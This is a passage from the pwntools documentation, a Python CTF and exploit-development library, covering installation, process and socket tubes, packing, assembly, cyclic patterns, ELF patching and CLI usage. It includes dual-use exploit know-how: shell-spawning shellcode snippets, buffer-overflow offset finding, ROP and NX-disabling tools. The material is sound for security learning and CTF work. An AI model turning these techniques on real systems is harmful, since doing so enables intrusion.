# **pwntools Documentation**

*Release 4.8.0dev*

**2016, Gallopsled et al.**

**Jul 29, 2021**

## **Contents**







pwntools is a CTF framework and exploit development library. Written in Python, it is designed for rapid prototyping and development, and intended to make exploit writing as simple as possible.

The primary location for this documentation is at [docs.pwntools.com,](https://docs.pwntools.com) which uses [readthedocs.](https://readthedocs.org) It comes in three primary flavors:

- [Stable](https://docs.pwntools.com/en/stable)
- [Beta](https://docs.pwntools.com/en/beta)
- [Dev](https://docs.pwntools.com/en/dev)

# CHAPTER 1

## Getting Started

## <span id="page-8-1"></span><span id="page-8-0"></span>**1.1 About pwntools**

Whether you're using it to write exploits, or as part of another software project will dictate how you use it.

Historically pwntools was used as a sort of exploit-writing DSL. Simply doing  $from$  pwn import  $\star$  in a previous version of pwntools would bring all sorts of nice side-effects.

When redesigning pwntools for 2.0, we noticed two contrary goals:

- We would like to have a "normal" python module structure, to allow other people to familiarize themselves with pwntools quickly.
- We would like to have even more side-effects, especially by putting the terminal in raw-mode.

To make this possible, we decided to have two different modules.  $p$ *wnlib* would be our nice, clean Python module, while *[pwn](#page-8-2)* would be used during CTFs.

## <span id="page-8-2"></span>**1.1.1 pwn — Toolbox optimized for CTFs**

As stated, we would also like to have the ability to get a lot of these side-effects by default. That is the purpose of this module. It does the following:

- Imports everything from the toplevel  $p$ *wnlib* along with functions from a lot of submodules. This means that if you do import pwn or from pwn import  $\star$ , you will have access to everything you need to write an exploit.
- Calls  $p$ wnlib.term.init() to put your terminal in raw mode and implements functionality to make it appear like it isn't.
- Setting the pwnlib.context.log\_level to *"info"*.
- Tries to parse some of the values in  $sys$ .  $args$  and every value it succeeds in parsing it removes.

## <span id="page-9-0"></span>**1.1.2 pwnlib — Normal python library**

This module is our "clean" python-code. As a rule, we do not think that importing  $p$ wnlib or any of the submodules should have any significant side-effects (besides e.g. caching).

For the most part, you will also only get the bits you import. You for instance would not get access to  $p$ wnlib. [util.packing](#page-347-0) simply by doing import pwnlib.util.

Though there are a few exceptions (such as  $p$ wnlib.shellcraft), that does not quite fit the goals of being simple and clean, but they can still be imported without implicit side-effects.

## <span id="page-9-1"></span>**1.2 Installation**

Pwntools is best supported on 64-bit Ubuntu LTS releases (14.04, 16.04, 18.04, and 20.04). Most functionality should work on any Posix-like distribution (Debian, Arch, FreeBSD, OSX, etc.).

## <span id="page-9-2"></span>**1.2.1 Prerequisites**

In order to get the most out of pwntools, you should have the following system libraries installed.

#### **Binutils**

Assembly of foreign architectures (e.g. assembling Sparc shellcode on Mac OS X) requires cross-compiled versions of binutils to be installed. We've made this process as smooth as we can.

In these examples, replace  $$ARCH with your target architecture (e.g., arm, mins64, vax, etc.).$ 

Building *binutils* from source takes about 60 seconds on a modern 8-core machine.

#### **Ubuntu**

For Ubuntu 12.04 through 15.10, you must first add the pwntools [Personal Package Archive repository.](https://launchpad.net/~pwntools/+archive/ubuntu/binutils)

Ubuntu Xenial (16.04) has official packages for most architectures, and does not require this step.

```
$ apt-get install software-properties-common
$ apt-add-repository ppa:pwntools/binutils
$ apt-get update
```
Then, install the binutils for your architecture.

```
$ apt-get install binutils-$ARCH-linux-gnu
```
#### **Mac OS X**

Mac OS X is just as easy, but requires building binutils from source. However, we've made homebrew recipes to make this a single command. After installing [brew,](http://brew.sh) grab the appropriate recipe from our [binutils repo.](https://github.com/Gallopsled/pwntools-binutils/)

\$ brew install https://raw.githubusercontent.com/Gallopsled/pwntools-binutils/master/ ˓<sup>→</sup>macos/binutils-\$ARCH.rb

### **Alternate OSes**

If you want to build everything by hand, or don't use any of the above OSes, binutils is simple to build by hand.

```
#!/usr/bin/env bash
V=2.25 # Binutils Version
ARCH=arm # Target architecture
cd /tmp
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.gz
wget -nc https://ftp.gnu.org/gnu/binutils/binutils-$V.tar.gz.sig
gpg --keyserver keys.gnupg.net --recv-keys 4AE55E93
gpg --verify binutils-$V.tar.gz.sig
tar xf binutils-$V.tar.gz
mkdir binutils-build
cd binutils-build
export AR=ar
export AS=as
../binutils-$V/configure \
   --prefix=/usr/local \
   --target=$ARCH-unknown-linux-gnu \
   --disable-static \
   --disable-multilib \
   --disable-werror \
    --disable-nls
MAKE=gmake
hash gmake || MAKE=make
$MAKE -j clean all
sudo $MAKE install
```
#### **Python Development Headers**

Some of pwntools' Python dependencies require native extensions (for example, Paramiko requires PyCrypto). In order to build these native extensions, the development headers for Python must be installed.

#### **Ubuntu**

\$ apt-get install python-dev

### **Mac OS X**

No action needed.

## <span id="page-11-0"></span>**1.2.2 Released Version**

pwntools is available as a pip package for both Python2 and Python3.

#### **Python3**

```
$ apt-get update
$ apt-get install python3 python3-pip python3-dev git libssl-dev libffi-dev build-
˓→essential
$ python3 -m pip install --upgrade pip
$ python3 -m pip install --upgrade pwntools
```
#### **Python2 (Deprecated)**

NOTE: Pwntools maintainers STRONGLY recommend using Python3 for all future Pwntools-based scripts and projects.

Additionally, due to *pip* dropping support for Python2, a specfic version of *pip* must be installed.

```
$ apt-get update
$ apt-get install python python-pip python-dev git libssl-dev libffi-dev build-
˓→essential
$ python2 -m pip install --upgrade pip==20.3.4
$ python2 -m pip install --upgrade pwntools
```
## <span id="page-11-1"></span>**1.2.3 Command-Line Tools**

When installed with sudo the above commands will install Pwntools' command-line tools to somewhere like /usr/ bin.

However, if you run as an unprivileged user, you may see a warning message that looks like this:

Follow the instructions listed and add  $\sim$  /. local/bin to your \$PATH environment variable.

## <span id="page-11-2"></span>**1.2.4 Development**

If you are hacking on Pwntools locally, you'll want to do something like this:

```
$ git clone https://github.com/Gallopsled/pwntools
$ pip install --upgrade --editable ./pwntools
```
## <span id="page-11-3"></span>**1.3 Getting Started**

To get your feet wet with pwntools, let's first go through a few examples.

When writing exploits, pwntools generally follows the "kitchen sink" approach.

```
>>> from pwn import *
```
This imports a lot of functionality into the global namespace. You can now assemble, disassemble, pack, unpack, and many other things with a single function.

A full list of everything that is imported is available on *[from pwn import \\*](#page-15-1)*.

### <span id="page-12-0"></span>**1.3.1 Tutorials**

A series of tutorials for Pwntools exists online, at <https://github.com/Gallopsled/pwntools-tutorial#readme>

### <span id="page-12-1"></span>**1.3.2 Making Connections**

You need to talk to the challenge binary in order to pwn it, right? pwntools makes this stupid simple with its  $pwhlib$ . [tubes](#page-221-0) module.

This exposes a standard interface to talk to processes, sockets, serial ports, and all manner of things, along with some nifty helpers for common tasks. For example, remote connections via  $p$ wnlib.tubes.remote.

```
>>> conn = remote('ftp.ubuntu.com',21)
>>> conn.recvline() # doctest: +ELLIPSIS
b'220 ...'
>>> conn.send(b'USER anonymous\r\n')
>>> conn.recvuntil(b' ', drop=True)
b'331'
>>> conn.recvline()
b'Please specify the password.\r\n'
>>> conn.close()
```
It's also easy to spin up a listener

 $\Rightarrow$   $\ge$   $\frac{1}{1}$  = listen() **>>>** r = remote('localhost', l.lport) **>>>** c = l.wait\_for\_connection() **>>>** r.send(b'hello') **>>>** c.recv() b'hello'

Interacting with processes is easy thanks to  $p$ wnlib.tubes.process.

```
>>> sh = process('/bin/sh')
>>> sh.sendline(b'sleep 3; echo hello world;')
>>> sh.recvline(timeout=1)
b''
>>> sh.recvline(timeout=5)
b'hello world\n'
>>> sh.close()
```
Not only can you interact with processes programmatically, but you can actually interact with processes.

```
>>> sh.interactive() # doctest: +SKIP
$ whoami
user
```
There's even an SSH module for when you've got to SSH into a box to perform a local/setuid exploit with  $p$ wnlib. [tubes.ssh](#page-235-0). You can quickly spawn processes and grab the output, or spawn a process and interact with it like a process tube.

```
>>> shell = ssh('bandit0', 'bandit.labs.overthewire.org', password='bandit0',
\rightarrowport=2220)
>>> shell['whoami']
b'bandit0'
>>> shell.download_file('/etc/motd')
>>> sh = shell.run('sh')
>>> sh.sendline(b'sleep 3; echo hello world;')
>>> sh.recvline(timeout=1)
b''
>>> sh.recvline(timeout=5)
b'hello world\n'
>>> shell.close()
```
## <span id="page-13-0"></span>**1.3.3 Packing Integers**

A common task for exploit-writing is converting between integers as Python sees them, and their representation as a sequence of bytes. Usually folks resort to the built-in struct module.

pwntools makes this easier with  $p$ wnlib.util.packing. No more remembering unpacking codes, and littering your code with helper routines.

```
>>> import struct
>>> p32(0xdeadbeef) == struct.pack('I', 0xdeadbeef)
True
>>> leet = unhex('37130000')
\Rightarrow u32(b'abcd') == struct.unpack('I', b'abcd')[0]
True
```
The packing/unpacking operations are defined for many common bit-widths.

```
\Rightarrow 223 u8 (b'A') == 0x41
True
```
## <span id="page-13-1"></span>**1.3.4 Setting the Target Architecture and OS**

The target architecture can generally be specified as an argument to the routine that requires it.

```
>>> asm('nop')
b'\x90'
>>> asm('nop', arch='arm')
b'\x00\xf0 \xe3'
```
However, it can also be set once in the global context. The operating system, word size, and endianness can also be set here.

```
>>> context.arch = 'i386'
>>> context.os
>>> context.endian = 'little'
>>> context.word_size = 32
```
Additionally, you can use a shorthand to set all of the values at once.

```
>>> asm('nop')
b'\x90'
>>> context(arch='arm', os='linux', endian='big', word_size=32)
>>> asm('nop')
b'\xe3 \xf0\x00'
```
## <span id="page-14-0"></span>**1.3.5 Setting Logging Verbosity**

You can control the verbosity of the standard pwntools logging via context.

For example, setting

```
>>> context.log_level = 'debug'
```
Will cause all of the data sent and received by a tube to be printed to the screen.

## <span id="page-14-1"></span>**1.3.6 Assembly and Disassembly**

Never again will you need to run some already-assembled pile of shellcode from the internet! The *[pwnlib.asm](#page-38-0)* module is full of awesome.

```
>>> enhex(asm('mov eax, 0'))
'b800000000'
```
But if you do, it's easy to suss out!

```
>>> print(disasm(unhex('6a0258cd80ebf9')))
 0: 6a 02 push 0x2
 2: 58 pop eax
 3: cd 80 int 0x80
 5: eb f9 jmp 0x0
```
However, you shouldn't even need to write your own shellcode most of the time! pwntools comes with the  $p$ wnlib. [shellcraft](#page-167-0) module, which is loaded with useful time-saving shellcodes.

Let's say that we want to *setreuid(getuid(), getuid())* followed by *dup'ing file descriptor 4 to 'stdin*, *stdout*, and *stderr*, and then pop a shell!

```
>>> enhex(asm(shellcraft.setreuid() + shellcraft.dupsh(4))) # doctest: +ELLIPSIS
'6a3158cd80...'
```
### <span id="page-14-2"></span>**1.3.7 Misc Tools**

Never write another hexdump, thanks to  $p$ wnlib.util.fiddling.

Find offsets in your buffer that cause a crash, thanks to pwnlib.cyclic.

```
>>> cyclic(20)
b'aaaabaaacaaadaaaeaaa'
>>> # Assume EIP = 0x62616166 (b'faab' which is pack(0x62616166)) at crash time
>>> cyclic_find(b'faab')
120
```
## <span id="page-15-0"></span>**1.3.8 ELF Manipulation**

Stop hard-coding things! Look them up at runtime with pwnlib.elf.

```
\Rightarrow > e = ELF('/bin/cat')
>>> print(hex(e.address)) #doctest: +SKIP
0x400000
>>> print(hex(e.symbols['write'])) #doctest: +SKIP
0x401680
>>> print(hex(e.got['write'])) #doctest: +SKIP
0x60b070
>>> print(hex(e.plt['write'])) #doctest: +SKIP
0x401680
```
You can even patch and save the files.

```
\Rightarrow > e = ELF('/bin/cat')
>>> e.read(e.address, 4)
b'\x7fELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(open('/tmp/quiet-cat','rb').read(1))
' 0: c3 ret'
```
## <span id="page-15-1"></span>**1.4 from pwn import \***

The most common way that you'll see pwntools used is

```
>>> from pwn import *
```
Which imports a bazillion things into the global namespace to make your life easier.

This is a quick list of most of the objects and routines imported, in rough order of importance and frequency of use.

- **[pwnlib.context](#page-45-1)**
	- [pwnlib.context.context](#page-59-1)
	- Responsible for most of the pwntools convenience settings
	- Set *context.log\_level = 'debug'* when troubleshooting your exploit
	- Scope-aware, so you can disable logging for a subsection of code via  $ContextType$ .  $local()$
- **remote**, **listen**, **ssh**, **process**
	- [pwnlib.tubes](#page-221-0)
	- Super convenient wrappers around all of the common functionality for CTF challenges
	- Connect to anything, anywhere, and it works the way you want it to
	- Helpers for common tasks like recvline, recvuntil, clean, etc.
	- Interact directly with the application via .interactive()
- **p32** and **u32**
	- [pwnlib.util.packing](#page-347-0)
- Useful functions to make sure you never have to remember if '>' means signed or unsigned for struct.pack, and no more ugly [0] index at the end.
- Set signed and endian in sane manners (also these can be set once on context and not bothered with again)
- Most common sizes are pre-defined (u8, u64, etc), and  $p$ wnlib.util.packing.pack() lets you define your own.

• **log**

- [pwnlib.log](#page-131-0)
- Make your output pretty!
- **cyclic** and **cyclic\_func**
	- [pwnlib.util.cyclic](#page-311-0)
	- Utilities for generating strings such that you can find the offset of any given substring given only N (usually 4) bytes. This is super useful for straight buffer overflows. Instead of looking at 0x41414141, you could know that 0x61616171 means you control EIP at offset 64 in your buffer.
- **asm** and **disasm**
	- [pwnlib.asm](#page-38-0)
	- Quickly turn assembly into some bytes, or vice-versa, without mucking about
	- Supports any architecture for which you have a binutils installed
	- Over 20 different architectures have pre-built binaries at [ppa:pwntools/binutils.](https://launchpad.net/~pwntools/+archive/ubuntu/binutils)

#### • **shellcraft**

- [pwnlib.shellcraft](#page-167-0)
- Library of shellcode ready to go
- asm(shellcraft.sh()) gives you a shell
- Templating library for reusability of shellcode fragments
- **ELF**
- pwnlib.elf
- ELF binary manipulation tools, including symbol lookup, virtual memory to file offset helpers, and the ability to modify and save binaries back to disk
- **DynELF**
	- [pwnlib.dynelf](#page-59-0)
	- Dynamically resolve functions given only a pointer to any loaded module, and a function which can leak data at any address

```
• ROP
```
- pwnlib.rop
- Automatically generate ROP chains using a DSL to describe what you want to do, rather than raw addresses
- **gdb.debug** and **gdb.attach**
	- [pwnlib.gdb](#page-120-0)
- Launch a binary under GDB and pop up a new terminal to interact with it. Automates setting breakpoints and makes iteration on exploits MUCH faster.
- Alternately, attach to a running process given a PID,  $p$ wnlib.tubes object, or even just a socket that's connected to it

• **args**

- Dictionary containing all-caps command-line arguments for quick access
- Run via python foo.py REMOTE=1 and args['REMOTE'] == '1'.
- Can also control logging verbosity and terminal fanciness
	- \* *NOTERM*
	- \* *SILENT*
	- \* *DEBUG*
- **randoms**, **rol**, **ror**, **xor**, **bits**
	- [pwnlib.util.fiddling](#page-316-0)
	- Useful utilities for generating random data from a given alphabet, or simplifying math operations that usually require masking off with *0xffffffff* or calling *ord* and *chr* an ugly number of times

• **net**

- [pwnlib.util.net](#page-345-0)
- Routines for querying about network interfaces
- **proc**
- [pwnlib.util.proc](#page-355-0)
- Routines for querying about processes
- **pause**
	- It's the new getch
- **safeeval**
	- [pwnlib.util.safeeval](#page-358-0)
	- Functions for safely evaluating python code without nasty side-effects.

These are all pretty self explanatory, but are useful to have in the global namespace.

- hexdump
- read and write
- enhex and unhex
- more
- group
- align and align\_down
- urlencode and urldecode
- which
- wget

Additionally, all of the following modules are auto-imported for you. You were going to do it anyway.

- os
- sys
- time
- requests
- re
- random

## <span id="page-18-0"></span>**1.5 Command Line Tools**

pwntools comes with a handful of useful command-line utilities which serve as wrappers for some of the internal functionality.

If these tools do not appear to be installed, make sure that you have added  $\sim$  /. local/bin to your \$PATH environment variable.

## <span id="page-18-1"></span>**1.5.1 pwn**

#### Pwntools Command-line Interface

```
usage: pwn [-h]
           {asm,checksec,constgrep,cyclic,debug,disasm,disablenx,elfdiff,elfpatch,
˓→errno,hex,phd,pwnstrip,scramble,shellcraft,template,unhex,update,version}
           ...
```
#### **-h**, **--help**

show this help message and exit

#### **pwn asm**

Assemble shellcode into bytes

```
usage: pwn asm [-h] [-f {raw,hex,string,elf}] [-o file] [-c context]
               [-v AVOID] [-n] [-z] [-d] [-e ENCODER] [-i INFILE] [-r]
               [line [line ...]]
```
**line**

Lines to assemble. If none are supplied, use stdin

**-h**, **--help**

```
show this help message and exit
```
- **-f** {raw,hex,string,elf}, **--format** {raw,hex,string,elf} Output format (defaults to hex for ttys, otherwise raw)
- **-o** <file>, **--output** <file> Output file (defaults to stdout)
- -c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']
- **-v** <avoid>, **--avoid** <avoid> Encode the shellcode to avoid the listed bytes (provided as hex)
- **-n**, **--newline** Encode the shellcode to avoid newlines
- **-z**, **--zero** Encode the shellcode to avoid NULL bytes
- **-d**, **--debug** Debug the shellcode with GDB
- **-e** <encoder>, **--encoder** <encoder> Specific encoder to use
- **-i** <infile>, **--infile** <infile> Specify input file
- **-r**, **--run** Run output

#### **pwn checksec**

Check binary security settings

usage: pwn checksec [-h] [--file [elf [elf ...]]] [elf [elf ...]]

#### **elf**

Files to check

#### **-h**, **--help**

show this help message and exit

```
--file <elf>
```
File to check (for compatibility with checksec.sh)

#### **pwn constgrep**

Looking up constants from header files.

Example: constgrep -c freebsd -m ^PROT\_ '3 + 4'

usage: pwn constgrep [-h] [-e] [-i] [-m] [-c arch\_or\_os] regex [constant]

#### **regex**

The regex matching constant you want to find

## **constant**

The constant to find

**-h**, **--help**

show this help message and exit

**-e**, **--exact**

Do an exact match for a constant instead of searching for a regex

**-i**, **--case-insensitive**

Search case insensitive

**-m**, **--mask-mode**

Instead of searching for a specific constant value, search for values not containing strictly less bits that the given value.

-c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']

#### **pwn cyclic**

Cyclic pattern creator/finder

```
usage: pwn cyclic [-h] [-a alphabet] [-n length] [-c context]
                  [-l lookup_value]
                  [count]
```
**count**

Number of characters to print

```
-h, --help
     show this help message and exit
```

```
-a <alphabet>, --alphabet <alphabet>
     The alphabet to use in the cyclic pattern (defaults to all lower case letters)
```
- **-n** <length>, **--length** <length> Size of the unique subsequences (defaults to 4).
- -c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']
- **-l** <lookup\_value>, **-o** <lookup\_value>, **--offset** <lookup\_value>, **--lookup** <lookup\_value> Do a lookup instead printing the alphabet

#### **pwn debug**

Debug a binary in GDB

```
usage: pwn debug [-h] [-x GDBSCRIPT] [--pid PID] [-c context]
                 [--exec EXECUTABLE] [--process PROCESS_NAME]
                 [--sysroot SYSROOT]
```

```
-h, --help
```
show this help message and exit

**-x** <gdbscript> Execute GDB commands from this file.

```
--pid <pid>
     PID to attach to
```
-c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32',

'64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']

```
--exec <executable>
    File to debug
```

```
--process <process_name>
     Name of the process to attach to (e.g. "bash")
```

```
--sysroot <sysroot>
    GDB sysroot path
```
#### **pwn disablenx**

Disable NX for an ELF binary

```
usage: pwn disablenx [-h] elf [elf ...]
```
#### **elf**

Files to check

```
-h, --help
     show this help message and exit
```
#### **pwn disasm**

Disassemble bytes into text format

```
usage: pwn disasm [-h] [-c arch_or_os] [-a address] [--color] [--no-color]
                  [hex [hex ...]]
```
#### **hex**

Hex-string to disassemble. If none are supplied, then it uses stdin in non-hex mode.

```
-h, --help
```
show this help message and exit

-c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']

```
-a <address>, --address <address>
    Base address
```
**--color**

Color output

**--no-color** Disable color output

## **pwn elfdiff**

Compare two ELF files

usage: pwn elfdiff [-h] a b

**a**

## **b**

**-h**, **--help**

show this help message and exit

#### **pwn elfpatch**

Patch an ELF file

usage: pwn elfpatch [-h] elf offset bytes

#### **elf**

File to patch

#### **offset**

